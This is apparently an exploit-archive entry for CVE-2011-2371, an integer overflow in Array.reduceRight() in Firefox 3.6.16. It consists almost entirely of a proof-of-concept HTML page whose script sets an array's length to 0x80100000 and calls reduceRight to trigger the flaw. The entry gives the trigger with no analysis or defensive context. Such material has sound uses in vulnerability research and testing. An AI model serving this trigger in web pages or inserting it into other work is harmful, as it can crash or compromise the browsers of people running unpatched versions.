 CVE-2011-2371
Firefox 3.6.16 ReduceRight() Integer Overflow
<html>
<body>
<script>
foo = new Array;
foo.length = 0x80100000
foo.reduceRight(function(){}, 1)
</script>
</body>
</html>
DEEPSEC